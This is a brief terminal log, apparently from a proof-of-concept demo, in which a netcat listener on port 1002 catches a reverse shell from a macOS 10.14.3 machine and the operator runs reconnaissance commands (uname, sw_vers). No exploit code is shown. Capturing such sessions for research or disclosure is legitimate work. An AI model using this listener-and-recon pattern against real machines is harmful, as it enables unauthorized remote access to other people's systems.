 1. nc -l 1002 (nc)
evoA👍 ~ nc -l 1002
bash: no job control in this shell
bash-3.2$ uname -a
Darwin evoAdeMBP.lan 18.2.0 Darwin Kernel Version 18.2.0: Thu Dec 20 20:46:53 PS
T 2018; root:xnu-4903.241.1~1/RELEASE_X86_64 x86_64
bash-3.2$ sw_vers
ProductName:    Mac OS X
ProductVersion: 10.14.3
BuildVersion:   18D109
bash-3.2$